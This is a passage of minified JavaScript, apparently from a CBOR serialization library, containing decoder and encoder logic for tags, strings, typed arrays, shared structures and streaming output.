Object.entries(e.keyMap))this.mapKey.set(r,t)}Object.assign(this,e)}decodeKey(e){return this.keyMap&&this.mapKey.get(e)||e}encodeKey(e){return this.keyMap&&this.keyMap.hasOwnProperty(e)?this.keyMap[e]:e}encodeKeys(e){if(!this._keyMap)return e;let t=new Map;for(let[r,n]of Object.entries(e))t.set(this._keyMap.hasOwnProperty(r)?this._keyMap[r]:r,n);return t}decodeKeys(e){if(!this._keyMap||"Map"!=e.constructor.name)return e;if(!this._mapKey){this._mapKey=new Map;for(let[e,t]of Object.entries(this._keyMap))this._mapKey.set(t,e)}let t={};return e.forEach((e,r)=>t[M(this._mapKey.has(r)?this._mapKey.get(r):r)]=e),t}mapDecode(e,t){let r=this.decode(e);return this._keyMap&&"Array"===r.constructor.name?r.map(e=>this.decodeKeys(e)):r}decode(e,t){if(r)return Z(()=>($(),this?this.decode(e,t):A.prototype.decode.call(S,e,t)));n=t>-1?t:e.length,i=0,w=0,a=null,c=null,r=e;try{d=e.dataView||(e.dataView=new DataView(e.buffer,e.byteOffset,e.byteLength))}catch(t){if(r=null,e instanceof Uint8Array)throw t;throw new Error("Source must be a Uint8Array or Buffer but was a "+(e&&"object"==typeof e?e.constructor.name:typeof e))}if(this instanceof A){if(g=this,u=this.sharedValues&&(this.pack?new Array(this.maxPrivatePackedValues||16).concat(this.sharedValues):this.sharedValues),this.structures)return s=this.structures,N();(!s||s.length>0)&&(s=[])}else g=S,(!s||s.length>0)&&(s=[]),u=null;return N()}decodeMultiple(e,t){let r,n=0;try{let o=e.length;L=!0;let s=this?this.decode(e,o):te.decode(e,o);if(!t){for(r=[s];i<o;)n=i,r.push(N());return r}if(!1===t(s))return;for(;i<o;)if(n=i,!1===t(N()))return}catch(e){throw e.lastPosition=n,e.values=r,e}finally{L=!1,$()}}}function N(){try{let e=T();if(c){if(i>=c.postBundlePosition){let e=new Error("Unexpected bundle position");throw e.incomplete=!0,e}i=c.postBundlePosition,c=null}if(i==n)s=null,r=null,l&&(l=null);else{if(i>n){let e=new Error("Unexpected end of CBOR data");throw e.incomplete=!0,e}if(!L)throw new Error("Data read, but end of buffer not reached")}return e}catch(e){throw $(),(e instanceof RangeError||e.message.startsWith("Unexpected end of buffer"))&&(e.incomplete=!0),e}}function T(){let e=r[i++],t=e>>5;if(e&=31,e>23)switch(e){case 24:e=r[i++];break;case 25:if(7==t)return function(){let e=r[i++],t=r[i++],n=(127&e)>>2;if(31===n)return t||3&e?NaN:128&e?-1/0:1/0;if(0===n){let r=((3&e)<<8|t)/(1<<24);return 128&e?-r:r}return G[3]=128&e|56+(n>>1),G[2]=(7&e)<<5|t>>3,G[1]=t<<5,G[0]=0,U[0]}();e=d.getUint16(i),i+=2;break;case 26:if(7==t){let e=d.getFloat32(i);if(g.useFloat32>2){let t=ee[(127&r[i])<<1|r[i+1]>>7];return i+=4,(t*e+(e>0?.5:-.5)|0)/t}return i+=4,e}e=d.getUint32(i),i+=4;break;case 27:if(7==t){let e=d.getFloat64(i);return i+=8,e}if(t>1){if(d.getUint32(i)>0)throw new Error("JavaScript does not support arrays, maps, or strings with length over 4294967295");e=d.getUint32(i+4)}else g.int64AsNumber?(e=4294967296*d.getUint32(i),e+=d.getUint32(i+4)):e=d.getBigUint64(i);i+=8;break;case 31:switch(t){case 2:case 3:throw new Error("Indefinite length not supported for byte or text strings");case 4:let e,r=[],n=0;for(;(e=T())!=o;){if(n>=_)throw new Error("Array length exceeds ".concat(_));r[n++]=e}return 4==t?r:3==t?r.join(""):Buffer.concat(r);case 5:let i;if(g.mapsAsObjects){let e={},t=0;if(g.keyMap)for(;(i=T())!=o;){if(t++>=E)throw new Error("Property count exceeds ".concat(E));e[M(g.decodeKey(i))]=T()}else for(;(i=T())!=o;){if(t++>=E)throw new Error("Property count exceeds ".concat(E));e[M(i)]=T()}return e}{h&&(g.mapsAsObjects=!0,h=!1);let e=new Map;if(g.keyMap){let t=0;for(;(i=T())!=o;){if(t++>=E)throw new Error("Map size exceeds ".concat(E));e.set(g.decodeKey(i),T())}}else{let t=0;for(;(i=T())!=o;){if(t++>=E)throw new Error("Map size exceeds ".concat(E));e.set(i,T())}}return e}case 7:return o;default:throw new Error("Invalid major type for indefinite length "+t)}default:throw new Error("Unknown token "+e)}switch(t){case 0:return e;case 1:return~e;case 2:return l=e,g.copyBuffers?Uint8Array.prototype.slice.call(r,i,i+=l):r.subarray(i,i+=l);case 3:if(w>=i)return a.slice(i-y,(i+=e)-y);if(0==w&&n<140&&e<32){let t=e<16?j(e):function(e){let t=i,n=new Array(e);for(let o=0;o<e;o++){const e=r[i++];if((128&e)>0)return void(i=t);n[o]=e}return x.apply(String,n)}(e);if(null!=t)return t}return k(e);case 4:if(e>=_)throw new Error("Array length exceeds ".concat(_));let t=new Array(e);for(let r=0;r<e;r++)t[r]=T();return t;case 5:if(e>=E)throw new Error("Map size exceeds ".concat(_));if(g.mapsAsObjects){let t={};if(g.keyMap)for(let r=0;r<e;r++)t[M(g.decodeKey(T()))]=T();else for(let r=0;r<e;r++)t[M(T())]=T();return t}{h&&(g.mapsAsObjects=!0,h=!1);let t=new Map;if(g.keyMap)for(let r=0;r<e;r++)t.set(g.decodeKey(T()),T());else for(let r=0;r<e;r++)t.set(T(),T());return t}case 6:if(e>=57337){let t=s[8191&e];if(t)return t.read||(t.read=R(t)),t.read();if(e<65536){if(57343==e){let e=K(),t=T(),r=T();V(t,r);let n={};if(g.keyMap)for(let t=2;t<e;t++)n[M(g.decodeKey(r[t-2]))]=T();else for(let t=2;t<e;t++)n[M(r[t-2])]=T();return n}if(57342==e){let e=K(),t=T();for(let r=2;r<e;r++)V(t++,T());return T()}if(57337==e)return function(){let e=K(),t=i+T();for(let t=2;t<e;t++){let e=K();i+=e}let r=i;return i=t,c=[D(K()),D(K())],c.position0=0,c.position1=0,c.postBundlePosition=i,i=r,T()}();if(g.getShared&&(q(),t=s[8191&e],t))return t.read||(t.read=R(t)),t.read()}}let o=I[e];if(o)return o.handlesRead?o(T):o(T());{let t=T();for(let r=0;r<b.length;r++){let n=b[r](e,t);if(void 0!==n)return n}return new W(t,e)}case 7:switch(e){case 20:return!1;case 21:return!0;case 22:return null;case 23:return;default:let t=(u||H())[e];if(void 0!==t)return t;throw new Error("Unknown token "+e)}default:if(isNaN(e)){let e=new Error("Unexpected end of CBOR data");throw e.incomplete=!0,e}throw new Error("Unknown CBOR token "+e)}var l}const P=/^[a-zA-Z_$][a-zA-Z\d_$]*$/;function R(e){if(!e)throw new Error("Structure is required in record definition");return e.slowReads=0,function(){let e=r[i++];if(e&=31,e>23)switch(e){case 24:e=r[i++];break;case 25:e=d.getUint16(i),i+=2;break;case 26:e=d.getUint32(i),i+=4;break;default:throw new Error("Expected array header, but got "+r[i-1])}let t=this.compiledReader;for(;t;){if(t.propertyCount===e)return t(T);t=t.next}if(this.slowReads++>=O){let r=this.length==e?this:this.slice(0,e);return t=g.keyMap?new C("r","return {"+r.map(e=>g.decodeKey(e)).map(e=>P.test(e)?M(e)+":r()":"["+JSON.stringify(e)+"]:r()").join(",")+"}"):new C("r","return {"+r.map(e=>P.test(e)?M(e)+":r()":"["+JSON.stringify(e)+"]:r()").join(",")+"}"),this.compiledReader&&(t.next=this.compiledReader),t.propertyCount=e,this.compiledReader=t,t(T)}let n={};if(g.keyMap)for(let t=0;t<e;t++)n[M(g.decodeKey(this[t]))]=T();else for(let t=0;t<e;t++)n[M(this[t])]=T();return n}}function M(e){if("string"==typeof e)return"__proto__"===e?"__proto_":e;if("number"==typeof e||"boolean"==typeof e||"bigint"==typeof e)return e.toString();if(null==e)return e+"";throw new Error("Invalid property name type "+typeof e)}let k=D;function D(e){let n;if(e<16&&(n=j(e)))return n;if(e>64&&t)return t.decode(r.subarray(i,i+=e));const o=i+e,s=[];for(n="";i<o;){const e=r[i++];if(128&e)if(192==(224&e)){const t=63&r[i++];s.push((31&e)<<6|t)}else if(224==(240&e)){const t=63&r[i++],n=63&r[i++];s.push((31&e)<<12|t<<6|n)}else if(240==(248&e)){let t=(7&e)<<18|(63&r[i++])<<12|(63&r[i++])<<6|63&r[i++];t>65535&&(t-=65536,s.push(t>>>10&1023|55296),t=56320|1023&t),s.push(t)}else s.push(e);else s.push(e);s.length>=4096&&(n+=x.apply(String,s),s.length=0)}return s.length>0&&(n+=x.apply(String,s)),n}let x=String.fromCharCode;function j(e){if(e<4){if(e<2){if(0===e)return"";{let e=r[i++];return(128&e)>1?void(i-=1):x(e)}}{let t=r[i++],n=r[i++];if((128&t)>0||(128&n)>0)return void(i-=2);if(e<3)return x(t,n);let o=r[i++];return(128&o)>0?void(i-=3):x(t,n,o)}}{let t=r[i++],n=r[i++],o=r[i++],s=r[i++];if((128&t)>0||(128&n)>0||(128&o)>0||(128&s)>0)return void(i-=4);if(e<6){if(4===e)return x(t,n,o,s);{let e=r[i++];return(128&e)>0?void(i-=5):x(t,n,o,s,e)}}if(e<8){let a=r[i++],c=r[i++];if((128&a)>0||(128&c)>0)return void(i-=6);if(e<7)return x(t,n,o,s,a,c);let l=r[i++];return(128&l)>0?void(i-=7):x(t,n,o,s,a,c,l)}{let a=r[i++],c=r[i++],l=r[i++],u=r[i++];if((128&a)>0||(128&c)>0||(128&l)>0||(128&u)>0)return void(i-=8);if(e<10){if(8===e)return x(t,n,o,s,a,c,l,u);{let e=r[i++];return(128&e)>0?void(i-=9):x(t,n,o,s,a,c,l,u,e)}}if(e<12){let d=r[i++],f=r[i++];if((128&d)>0||(128&f)>0)return void(i-=10);if(e<11)return x(t,n,o,s,a,c,l,u,d,f);let h=r[i++];return(128&h)>0?void(i-=11):x(t,n,o,s,a,c,l,u,d,f,h)}{let d=r[i++],f=r[i++],h=r[i++],p=r[i++];if((128&d)>0||(128&f)>0||(128&h)>0||(128&p)>0)return void(i-=12);if(e<14){if(12===e)return x(t,n,o,s,a,c,l,u,d,f,h,p);{let e=r[i++];return(128&e)>0?void(i-=13):x(t,n,o,s,a,c,l,u,d,f,h,p,e)}}{let v=r[i++],_=r[i++];if((128&v)>0||(128&_)>0)return void(i-=14);if(e<15)return x(t,n,o,s,a,c,l,u,d,f,h,p,v,_);let m=r[i++];return(128&m)>0?void(i-=15):x(t,n,o,s,a,c,l,u,d,f,h,p,v,_,m)}}}}}let U=new Float32Array(1),G=new Uint8Array(U.buffer,0,4);new Array(4096);class W{constructor(e,t){this.value=e,this.tag=t}}I[0]=e=>new Date(e),I[1]=e=>new Date(Math.round(1e3*e)),I[2]=e=>{let t=BigInt(0);for(let r=0,n=e.byteLength;r<n;r++)t=BigInt(e[r])+(t<<BigInt(8));return t},I[3]=e=>BigInt(-1)-I[2](e),I[4]=e=>+(e[1]+"e"+e[0]),I[5]=e=>e[1]*Math.exp(e[0]*Math.log(2));const V=(e,t)=>{let r=s[e-=57344];r&&r.isShared&&((s.restoreStructures||(s.restoreStructures=[]))[e]=r),s[e]=t,t.read=R(t)};I[105]=e=>{let t=e.length,r=e[1];V(e[0],r);let n={};for(let i=2;i<t;i++)n[M(r[i-2])]=e[i];return n},I[14]=e=>c?c[0].slice(c.position0,c.position0+=e):new W(e,14),I[15]=e=>c?c[1].slice(c.position1,c.position1+=e):new W(e,15);let z={Error,RegExp};I[27]=e=>(z[e[0]]||Error)(e[1],e[2]);const F=e=>{if(132!=r[i++]){let e=new Error("Packed values structure must be followed by a 4 element array");throw r.length<i&&(e.incomplete=!0),e}let t=e();if(!t||!t.length){let e=new Error("Packed values structure must be followed by a 4 element array");throw e.incomplete=!0,e}return u=u?t.concat(u.slice(t.length)):t,u.prefixes=e(),u.suffixes=e(),e()};function B(e,t){return"string"==typeof e?e+t:e instanceof Array?e.concat(t):Object.assign({},e,t)}function H(){if(!u){if(!g.getShared)throw new Error("No packed values available");q()}return u}F.handlesRead=!0,I[51]=F,I[6]=e=>{if(!u){if(!g.getShared)return new W(e,6);q()}if("number"==typeof e)return u[16+(e>=0?2*e:-2*e-1)];let t=new Error("No support for non-integer packed references yet");throw void 0===e&&(t.incomplete=!0),t},I[28]=e=>{l||(l=new Map,l.id=0);let t,n=l.id++,o=i;t=r[i]>>5==4?[]:{};let s={target:t};l.set(n,s);let a=e();return s.used?(Object.getPrototypeOf(t)!==Object.getPrototypeOf(a)&&(i=o,t=a,l.set(n,{target:t}),a=e()),Object.assign(t,a)):(s.target=a,a)},I[28].handlesRead=!0,I[29]=e=>{let t=l.get(e);return t.used=!0,t.target},I[258]=e=>new Set(e),(I[259]=e=>(g.mapsAsObjects&&(g.mapsAsObjects=!1,h=!0),e())).handlesRead=!0;b.push((e,t)=>e>=225&&e<=255?B(H().prefixes[e-224],t):e>=28704&&e<=32767?B(H().prefixes[e-28672],t):e>=1879052288&&e<=2147483647?B(H().prefixes[e-1879048192],t):e>=216&&e<=223?B(t,H().suffixes[e-216]):e>=27647&&e<=28671?B(t,H().suffixes[e-27639]):e>=1811940352&&e<=1879048191?B(t,H().suffixes[e-1811939328]):1399353956==e?{packedValues:u,structures:s.slice(0),version:t}:55799==e?t:void 0);const Y=1==new Uint8Array(new Uint16Array([1]).buffer)[0],Q=[Uint8Array,Uint8ClampedArray,Uint16Array,Uint32Array,"undefined"==typeof BigUint64Array?{name:"BigUint64Array"}:BigUint64Array,Int8Array,Int16Array,Int32Array,"undefined"==typeof BigInt64Array?{name:"BigInt64Array"}:BigInt64Array,Float32Array,Float64Array],J=[64,68,69,70,71,72,77,78,79,85,86];for(let e=0;e<Q.length;e++)X(Q[e],J[e]);function X(e,t){let r,n="get"+e.name.slice(0,-5);"function"==typeof e?r=e.BYTES_PER_ELEMENT:e=null;for(let i=0;i<2;i++){if(!i&&1==r)continue;let o=2==r?1:4==r?2:8==r?3:0;I[i?t:t-4]=1==r||i==Y?n=>{if(!e)throw new Error("Could not find typed array for code "+t);return g.copyBuffers||1!==r&&(2!==r||1&n.byteOffset)&&(4!==r||3&n.byteOffset)&&(8!==r||7&n.byteOffset)?new e(Uint8Array.prototype.slice.call(n,0).buffer):new e(n.buffer,n.byteOffset,n.byteLength>>o)}:r=>{if(!e)throw new Error("Could not find typed array for code "+t);let s=new DataView(r.buffer,r.byteOffset,r.byteLength),a=r.length>>o,c=new e(a),l=s[n];for(let e=0;e<a;e++)c[e]=l.call(s,e<<o,i);return c}}}function K(){let e=31&r[i++];if(e>23)switch(e){case 24:e=r[i++];break;case 25:e=d.getUint16(i),i+=2;break;case 26:e=d.getUint32(i),i+=4}return e}function q(){if(g.getShared){let e=Z(()=>(r=null,g.getShared()))||{},t=e.structures||[];g.sharedVersion=e.version,u=g.sharedValues=e.packedValues,!0===s?g.structures=s=t:s.splice.apply(s,[0,t.length].concat(t))}}function Z(e){let t=n,o=i,u=y,f=w,h=a,p=l,v=c,_=new Uint8Array(r.slice(0,n)),m=s,E=g,I=L,b=e();return n=t,i=o,y=u,w=f,a=h,l=p,c=v,r=_,L=I,s=m,g=E,d=new DataView(r.buffer,r.byteOffset,r.byteLength),b}function $(){r=null,l=null,s=null}const ee=new Array(147);for(let e=0;e<256;e++)ee[e]=+("1e"+Math.floor(45.15-.30103*e));let te=new A({useRecords:!1});const re=te.decode,ne=te.decodeMultiple,ie={NEVER:0,ALWAYS:1,DECIMAL_ROUND:3,DECIMAL_FIT:4};let oe,se,ae;try{oe=new TextEncoder}catch(e){}const ce="object"==typeof globalThis&&globalThis.Buffer,le=void 0!==ce,ue=le?ce.allocUnsafeSlow:Uint8Array,de=le?ce:Uint8Array,fe=le?4294967296:2144337920;let he,pe,ve,_e,me=0,Ee=null;const ge=/[\u0080-\uFFFF]/,ye=Symbol("record-id");class we extends A{constructor(e){let t,r,n,i,o;super(e),this.offset=0,e=e||{};let s=de.prototype.utf8Write?function(e,t,r){return pe.utf8Write(e,t,r)}:!(!oe||!oe.encodeInto)&&function(e,t){return oe.encodeInto(e,pe.subarray(t)).written},a=this,c=e.structures||e.saveStructures,l=e.maxSharedStructures;if(null==l&&(l=c?128:0),l>8190)throw new Error("Maximum maxSharedStructure is 8190");let u=e.sequential;u&&(l=0),this.structures||(this.structures=[]),this.saveStructures&&(this.saveShared=this.saveStructures);let d,h,_,E=e.sharedValues;if(E){_=Object.create(null);for(let e=0,t=E.length;e<t;e++)_[E[e]]=e}let g=[],y=0,w=0;this.mapEncode=function(e,t){return this._keyMap&&!this._mapped&&"Array"===e.constructor.name&&(e=e.map(e=>this.encodeKeys(e))),this.encode(e,t)},this.encode=function(s,c){if(pe||(pe=new ue(8192),ve=new DataView(pe.buffer,0,8192),me=0),_e=pe.length-10,_e-me<2048?(pe=new ue(pe.length),ve=new DataView(pe.buffer,0,pe.length),_e=pe.length-10,me=0):c===We&&(me=me+7&2147483640),t=me,a.useSelfDescribedHeader&&(ve.setUint32(me,3654940416),me+=3),o=a.structuredClone?new Map:null,a.bundleStrings&&"string"!=typeof s?(Ee=[],Ee.size=1/0):Ee=null,r=a.structures,r){if(r.uninitialized){let e=a.getShared()||{};a.structures=r=e.structures||[],a.sharedVersion=e.version;let t=a.sharedValues=e.packedValues;if(t){_={};for(let e=0,r=t.length;e<r;e++)_[t[e]]=e}}let e=r.length;if(e>l&&!u&&(e=l),!r.transitions){r.transitions=Object.create(null);for(let t=0;t<e;t++){let e=r[t];if(!e)continue;let n,i=r.transitions;for(let r=0,o=e.length;r<o;r++){void 0===i[ye]&&(i[ye]=t);let o=e[r];n=i[o],n||(n=i[o]=Object.create(null)),i=n}i[ye]=1048576|t}}u||(r.nextId=e)}if(n&&(n=!1),i=r||[],h=_,e.pack){let t=new Map;if(t.values=[],t.encoder=a,t.maxValues=e.maxPrivatePackedValues||(_?16:1/0),t.objectMap=_||!1,t.samplingPackedValues=d,Ce(s,t),t.values.length>0){pe[me++]=216,pe[me++]=51,Se(4);let e=t.values;I(e),Se(0),Se(0),h=Object.create(_||null);for(let t=0,r=e.length;t<r;t++)h[e[t]]=t}}he=c&ze;try{if(he)return;if(I(s),Ee&&Pe(t,I),a.offset=me,o&&o.idsToInsert){me+=2*o.idsToInsert.length,me>_e&&S(me),a.offset=me;let e=function(e,t){let r,n=2*t.length,i=e.length-n;t.sort((e,t)=>e.offset>t.offset?1:-1);for(let r=0;r<t.length;r++){let n=t[r];n.id=r;for(let t of n.references)e[t++]=r>>8,e[t]=255&r}for(;r=t.pop();){let t=r.offset;e.copyWithin(t+n,t,i),n-=2;let o=t+n;e[o++]=216,e[o++]=28,i=t}return e}(pe.subarray(t,me),o.idsToInsert);return o=null,e}return c&We?(pe.start=t,pe.end=me,pe):pe.subarray(t,me)}finally{if(r)if(w<10&&w++,r.length>l&&(r.length=l),y>1e4)r.transitions=null,w=0,y=0,g.length>0&&(g=[]);else if(g.length>0&&!u){for(let e=0,t=g.length;e<t;e++)g[e][ye]=void 0;g=[]}if(n&&a.saveShared){a.structures.length>l&&(a.structures=a.structures.slice(0,l));let e=pe.subarray(t,me);return!1===a.updateSharedData()?a.encode(s):e}c&Ve&&(me=t)}},this.findCommonStringsToPack=()=>(d=new Map,_||(_=Object.create(null)),e=>{let t=e&&e.threshold||4,r=this.pack?e.maxPrivatePackedValues||16:0;E||(E=this.sharedValues=[]);for(let[e,i]of d)i.count>t&&(_[e]=r++,E.push(e),n=!0);for(;this.saveShared&&!1===this.updateSharedData(););d=null});const I=r=>{me>_e&&(pe=S(me));var n,i=typeof r;if("string"===i){if(h){let t=h[r];if(t>=0)return void(t<16?pe[me++]=t+224:(pe[me++]=198,I(1&t?15-t>>1:t-16>>1)));if(d&&!e.pack){let e=d.get(r);e?e.count++:d.set(r,{count:1})}}let i,o=r.length;if(Ee&&o>=4&&o<1024){if((Ee.size+=o)>61440){let e,r=(Ee[0]?3*Ee[0].length+Ee[1].length:0)+10;me+r>_e&&(pe=S(me+r)),pe[me++]=217,pe[me++]=223,pe[me++]=249,pe[me++]=Ee.position?132:130,pe[me++]=26,e=me-t,me+=4,Ee.position&&Pe(t,I),Ee=["",""],Ee.size=0,Ee.position=e}let e=ge.test(r);return Ee[e?0:1]+=r,pe[me++]=e?206:207,void I(o)}i=o<32?1:o<256?2:o<65536?3:5;let a=3*o;if(me+a>_e&&(pe=S(me+a)),o<64||!s){let e,t,s,a=me+i;for(e=0;e<o;e++)t=r.charCodeAt(e),t<128?pe[a++]=t:t<2048?(pe[a++]=t>>6|192,pe[a++]=63&t|128):55296==(64512&t)&&56320==(64512&(s=r.charCodeAt(e+1)))?(t=65536+((1023&t)<<10)+(1023&s),e++,pe[a++]=t>>18|240,pe[a++]=t>>12&63|128,pe[a++]=t>>6&63|128,pe[a++]=63&t|128):(pe[a++]=t>>12|224,pe[a++]=t>>6&63|128,pe[a++]=63&t|128);n=a-me-i}else n=s(r,me+i,a);n<24?pe[me++]=96|n:n<256?(i<2&&pe.copyWithin(me+2,me+1,me+1+n),pe[me++]=120,pe[me++]=n):n<65536?(i<3&&pe.copyWithin(me+3,me+2,me+2+n),pe[me++]=121,pe[me++]=n>>8,pe[me++]=255&n):(i<5&&pe.copyWithin(me+5,me+3,me+3+n),pe[me++]=122,ve.setUint32(me,n),me+=4),me+=n}else if("number"===i)if(this.alwaysUseFloat||r>>>0!==r)if(this.alwaysUseFloat||(0|r)!==r){let e;if((e=this.useFloat32)>0&&r<4294967296&&r>=-2147483648){let t;if(pe[me++]=250,ve.setFloat32(me,r),e<4||(0|(t=r*ee[(127&pe[me])<<1|pe[me+1]>>7]))===t)return void(me+=4);me--}pe[me++]=251,ve.setFloat64(me,r),me+=8}else r>=-24?pe[me++]=31-r:r>=-256?(pe[me++]=56,pe[me++]=~r):r>=-65536?(pe[me++]=57,ve.setUint16(me,~r),me+=2):(pe[me++]=58,ve.setUint32(me,~r),me+=4);else r<24?pe[me++]=r:r<256?(pe[me++]=24,pe[me++]=r):r<65536?(pe[me++]=25,pe[me++]=r>>8,pe[me++]=255&r):(pe[me++]=26,ve.setUint32(me,r),me+=4);else if("object"===i)if(r){if(o){let e=o.get(r);if(e){if(pe[me++]=216,pe[me++]=29,pe[me++]=25,!e.references){let t=o.idsToInsert||(o.idsToInsert=[]);e.references=[],t.push(e)}return e.references.push(me-t),void(me+=2)}o.set(r,{offset:me-t})}let e=r.constructor;if(e===Object)b(r);else if(e===Array){(n=r.length)<24?pe[me++]=128|n:Se(n);for(let e=0;e<n;e++)I(r[e])}else if(e===Map)if((this.mapsAsObjects?!1!==this.useTag259ForMaps:this.useTag259ForMaps)&&(pe[me++]=217,pe[me++]=1,pe[me++]=3),(n=r.size)<24?pe[me++]=160|n:n<256?(pe[me++]=184,pe[me++]=n):n<65536?(pe[me++]=185,pe[me++]=n>>8,pe[me++]=255&n):(pe[me++]=186,ve.setUint32(me,n),me+=4),a.keyMap)for(let[e,t]of r)I(a.encodeKey(e)),I(t);else for(let[e,t]of r)I(e),I(t);else{for(let e=0,t=se.length;e<t;e++)if(r instanceof ae[e]){let t=se[e],n=t.tag;return null==n&&(n=t.getTag&&t.getTag.call(this,r)),n<24?pe[me++]=192|n:n<256?(pe[me++]=216,pe[me++]=n):n<65536?(pe[me++]=217,pe[me++]=n>>8,pe[me++]=255&n):n>-1&&(pe[me++]=218,ve.setUint32(me,n),me+=4),void t.encode.call(this,r,I,S)}if(r[Symbol.iterator]){if(he){let e=new Error("Iterable should be serialized as iterator");throw e.iteratorNotHandled=!0,e}pe[me++]=159;for(let e of r)I(e);return void(pe[me++]=255)}if(r[Symbol.asyncIterator]||Oe(r)){let e=new Error("Iterable/blob should be serialized as iterator");throw e.iteratorNotHandled=!0,e}if(this.useToJSON&&r.toJSON){const e=r.toJSON();if(e!==r)return I(e)}b(r)}}else pe[me++]=246;else if("boolean"===i)pe[me++]=r?245:244;else if("bigint"===i){if(r<BigInt(1)<<BigInt(64)&&r>=0)pe[me++]=27,ve.setBigUint64(me,r);else if(r>-(BigInt(1)<<BigInt(64))&&r<0)pe[me++]=59,ve.setBigUint64(me,-r-BigInt(1));else{if(!this.largeBigIntToFloat){r>=BigInt(0)?pe[me++]=194:(pe[me++]=195,r=BigInt(-1)-r);let e=[];for(;r;)e.push(Number(r&BigInt(255))),r>>=BigInt(8);return void Te(new Uint8Array(e.reverse()),S)}pe[me++]=251,ve.setFloat64(me,Number(r))}me+=8}else{if("undefined"!==i)throw new Error("Unknown type: "+i);pe[me++]=247}},b=!1===this.useRecords?this.variableMapSize?e=>{let t=Object.keys(e),r=Object.values(e),n=t.length;if(n<24?pe[me++]=160|n:n<256?(pe[me++]=184,pe[me++]=n):n<65536?(pe[me++]=185,pe[me++]=n>>8,pe[me++]=255&n):(pe[me++]=186,ve.setUint32(me,n),me+=4),a.keyMap)for(let e=0;e<n;e++)I(a.encodeKey(t[e])),I(r[e]);else for(let e=0;e<n;e++)I(t[e]),I(r[e])}:e=>{pe[me++]=185;let r=me-t;me+=2;let n=0;if(a.keyMap)for(let t in e)("function"!=typeof e.hasOwnProperty||e.hasOwnProperty(t))&&(I(a.encodeKey(t)),I(e[t]),n++);else for(let t in e)("function"!=typeof e.hasOwnProperty||e.hasOwnProperty(t))&&(I(t),I(e[t]),n++);pe[r+++t]=n>>8,pe[r+t]=255&n}:(e,t)=>{let r,o,s,a=i.transitions||(i.transitions=Object.create(null)),c=0,u=0;if(this.keyMap){s=Object.keys(e).map(e=>this.encodeKey(e)),u=s.length;for(let e=0;e<u;e++){let t=s[e];r=a[t],r||(r=a[t]=Object.create(null),c++),a=r}}else for(let t in e)("function"!=typeof e.hasOwnProperty||e.hasOwnProperty(t))&&(r=a[t],r||(1048576&a[ye]&&(o=65535&a[ye]),r=a[t]=Object.create(null),c++),a=r,u++);let d=a[ye];if(void 0!==d)d&=65535,pe[me++]=217,pe[me++]=d>>8|224,pe[me++]=255&d;else{if(s||(s=a.__keys__||(a.__keys__=Object.keys(e))),void 0===o?(d=i.nextId++,d||(d=0,i.nextId=1),d>=256&&(i.nextId=(d=l)+1)):d=o,i[d]=s,!(d<l)){if(a[ye]=d,ve.setUint32(me,3655335680),me+=3,c&&(y+=w*c),g.length>=256-l&&(g.shift()[ye]=void 0),g.push(a),Se(u+2),I(57344+d),I(s),t)return;for(let t in e)("function"!=typeof e.hasOwnProperty||e.hasOwnProperty(t))&&I(e[t]);return}pe[me++]=217,pe[me++]=d>>8|224,pe[me++]=255&d,a=i.transitions;for(let e=0;e<u;e++)(void 0===a[ye]||1048576&a[ye])&&(a[ye]=d),a=a[s[e]];a[ye]=1048576|d,n=!0}if(u<24?pe[me++]=128|u:Se(u),!t)for(let t in e)("function"!=typeof e.hasOwnProperty||e.hasOwnProperty(t))&&I(e[t])},S=e=>{let r;if(e>16777216){if(e-t>fe)throw new Error("Encoded buffer would be larger than maximum buffer size");r=Math.min(fe,4096*Math.round(Math.max((e-t)*(e>67108864?1.25:2),4194304)/4096))}else r=1+(Math.max(e-t<<2,pe.length-1)>>12)<<12;let n=new ue(r);return ve=new DataView(n.buffer,0,r),pe.copy?pe.copy(n,0,t,e):n.set(pe.slice(t,e)),me-=t,t=0,_e=n.length-10,pe=n};let L=100,O=1e3;function*C(e,r,n){let i=e.constructor;if(i===Object){let t=!1!==a.useRecords;t?b(e,!0):Ie(Object.keys(e).length,160);for(let n in e){let i=e[n];t||I(n),i&&"object"==typeof i?r[n]?yield*C(i,r[n]):yield*A(i,r,n):I(i)}}else if(i===Array){let n=e.length;Se(n);for(let i=0;i<n;i++){let n=e[i];n&&("object"==typeof n||me-t>L)?r.element?yield*C(n,r.element):yield*A(n,r,"element"):I(n)}}else if(e[Symbol.iterator]&&!e.buffer){pe[me++]=159;for(let n of e)n&&("object"==typeof n||me-t>L)?r.element?yield*C(n,r.element):yield*A(n,r,"element"):I(n);pe[me++]=255}else Oe(e)?(Ie(e.size,64),yield pe.subarray(t,me),yield e,N()):e[Symbol.asyncIterator]?(pe[me++]=159,yield pe.subarray(t,me),yield e,N(),pe[me++]=255):I(e);n&&me>t?yield pe.subarray(t,me):me-t>L&&(yield pe.subarray(t,me),N())}function*A(e,r,n){let i=me-t;try{I(e),me-t>L&&(yield pe.subarray(t,me),N())}catch(o){if(!o.iteratorNotHandled)throw o;r[n]={},me=t+i,yield*C.call(this,e,r[n])}}function N(){L=O,a.encode(null,ze)}function T(e,t,r){return L=t&&t.chunkThreshold?O=t.chunkThreshold:100,e&&"object"==typeof e?(a.encode(null,ze),r(e,a.iterateProperties||(a.iterateProperties={}),!0)):[a.encode(e)]}function P(e,t){return R.apply(this,arguments)}function R(){return(R=f(function*(e,t){for(let c of C(e,t,!0)){let e=c.constructor;if(e===de||e===Uint8Array)yield c;else if(Oe(c)){let e,t=c.stream().getReader();for(;!(e=yield p(t.read())).done;)yield e.value}else if(c[Symbol.asyncIterator]){var r,n=!1,i=!1;try{for(var o,s=m(c);n=!(o=yield p(s.next())).done;n=!1){let e=o.value;N(),e?yield*v(m(P(e,t.async||(t.async={})))):yield a.encode(e)}}catch(e){i=!0,r=e}finally{try{n&&null!=s.return&&(yield p(s.return()))}finally{if(i)throw r}}}else yield c}})).apply(this,arguments)}this.encodeAsIterable=function(e,t){return T(e,t,C)},this.encodeAsAsyncIterable=function(e,t){return T(e,t,P)}}useBuffer(e){pe=e,ve=new DataView(pe.buffer,pe.byteOffset,pe.byteLength),me=0}clearSharedData(){this.structures&&(this.structures=[]),this.sharedValues&&(this.sharedValues=void 0)}updateSharedData(){let e=this.sharedVersion||0;this.sharedVersion=e+1;let t=this.structures.slice(0),r=new be(t,this.sharedValues,this.sharedVersion),n=this.saveShared(r,t=>(t&&t.version||0)==e);return!1===n?(r=this.getShared()||{},this.structures=r.structures||[],this.sharedValues=r.packedValues,this.sharedVersion=r.version,this.structures.nextId=this.structures.length):t.forEach((e,t)=>this.structures[t]=e),n}}function 